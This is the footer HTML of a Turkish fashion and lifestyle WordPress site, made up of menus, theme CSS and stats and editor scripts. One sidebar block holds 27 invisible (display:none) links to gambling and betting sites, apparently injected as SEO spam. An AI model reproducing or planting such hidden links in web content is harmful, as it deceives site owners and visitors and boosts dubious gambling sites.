                <div class="td_block_wrap td_block_popular_categories td_uid_6_6918964d17fef_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6918964d17fef" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPÜLER KATEGORİLER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://fashionworldtr.com/category/yasam/"><span class="td-cat-name">Yaşam</span><span class="td-cat-no">323</span></a></li><li><a href="https://fashionworldtr.com/category/moda/"><span class="td-cat-name">Moda</span><span class="td-cat-no">295</span></a></li><li><a href="https://fashionworldtr.com/category/guzellik/"><span class="td-cat-name">Güzellik</span><span class="td-cat-no">272</span></a></li><li><a href="https://fashionworldtr.com/category/saglik/"><span class="td-cat-name">Sağlık</span><span class="td-cat-no">212</span></a></li><li><a href="https://fashionworldtr.com/category/yazarlar/"><span class="td-cat-name">Yazarlar</span><span class="td-cat-no">123</span></a></li><li><a href="https://fashionworldtr.com/category/mucevher/"><span class="td-cat-name">Mücevher</span><span class="td-cat-no">69</span></a></li><li><a href="https://fashionworldtr.com/category/ekonomi/"><span class="td-cat-name">Ekonomi</span><span class="td-cat-no">16</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fashionworldtr.com/"><img class="td-retina-data" src="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" data-retina="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" alt="" title="" width="544" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Moda, stil, mücevher, anne/bebek, trendler, güzellik, sağlık ve yaşam üzerine merak edilen her şey burada!
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/fashionworld_turkiye/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mucevher-container"><ul id="menu-mucevher" class="td-subfooter-menu"><li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-144"><a href="https://fashionworldtr.com/category/moda/">Moda</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://fashionworldtr.com/category/guzellik/">Güzellik</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145"><a href="https://fashionworldtr.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://fashionworldtr.com/category/mucevher/">Mücevher</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-146"><a href="https://fashionworldtr.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://fashionworldtr.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://fashionworldtr.com/category/yazarlar/">Yazarlar</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6918964d19a0d
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/fashionworldtr.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://fashionworldtr.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://fashionworldtr.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"Bu alan zorunludur.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Lütfen formu doğru doldurun."}}}}
</script>
<script type="text/javascript" src="https://fashionworldtr.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"240869498\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"fashionworldtr.com\",\"arch_tag\":\"allurion\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "240869498", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionworldtr.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4dea8d5b26348370b86f315beb853d86" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://fashionworldtr.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://fashionworldtr.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ef7691;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ef7691 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ef7691 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ef7691;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ef7691;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ef7691 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ef7691;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ef7691 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ef7691;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ef7691 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ef7691 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ef7691;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ef7691 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ef7691;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ef7691;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 118, 145, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef7691;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #999999;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fashionworldtr.com/wp-content/uploads/2018/12/WhatsApp-Image-2018-12-03-at-12.21.54-300x296.jpeg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Hind;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:17px;
	line-height:19px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Hind;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Hind;
	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Hind;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Hind;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Hind;
	font-size:30px;
	line-height:38px;
	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-style:italic;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:32px;
	line-height:40px;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:26px;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:20px;
	line-height:25px;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:18px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Hind;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:38px;
	
    }



/* Style generated by theme for demo: blog_beauty */

.td-blog-beauty .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-beauty .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-beauty .td-module-meta-info .td-post-category,
		.td-blog-beauty .td_block_5 .td-post-category {
   		    color: #ef7691;
   		}

		.td-blog-beauty #td-theme-settings .td-skin-buy a,
		.td-blog-beauty .td-grid-style-5 .td-post-category,
		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			background-color: #ef7691 !important;
   		}

   		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			border-color: #ef7691;
   		}
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6918964d19eae"></textarea>
						<div id="td_live_css_uid_1_6918964d19eae" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6918964d19eae');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6918964d19eae");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

